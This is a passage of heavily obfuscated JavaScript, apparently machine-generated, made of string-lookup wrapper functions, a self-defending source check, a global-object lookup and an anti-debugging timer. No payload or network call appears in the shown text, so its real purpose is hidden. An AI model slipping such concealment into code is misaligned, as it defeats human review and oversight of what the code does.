_0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return 